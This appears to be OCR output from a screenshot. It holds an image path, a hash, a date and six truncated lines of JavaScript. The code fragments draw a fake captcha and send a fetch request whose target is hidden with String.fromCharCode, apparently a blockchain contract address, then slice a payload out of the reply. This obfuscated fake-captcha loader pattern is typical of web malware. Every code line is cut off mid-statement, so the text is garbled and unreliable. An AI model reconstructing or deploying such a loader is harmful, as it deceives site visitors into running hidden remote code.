
e9c3912e24b2a49596720ac3143abc27
Updated:
2026-03-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13